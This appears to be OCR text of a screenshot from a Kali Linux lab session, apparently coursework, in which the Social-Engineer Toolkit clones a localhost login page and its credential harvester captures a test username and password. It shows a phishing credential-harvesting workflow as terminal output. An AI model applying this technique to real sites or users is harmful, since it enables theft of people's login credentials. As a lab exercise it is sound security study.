 2
16:18
Login
http://localhost:8080/login.html
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Login to the system
Username:
Password:
Login
kali@kali: ~/Desktop/CS-Vaje/project
Session Actions Edit View Help
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issu
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.1
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://localhost:8080/login.html
[*] Cloning the website: http://localhost:8080/login.html
[*] This could take a little bit...
The best way to use this attack is if username and password form fields ar
egardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [17/Nov/2026 16:17:09] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=student
POSSIBLE PASSWORD FIELD FOUND: password=password123
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.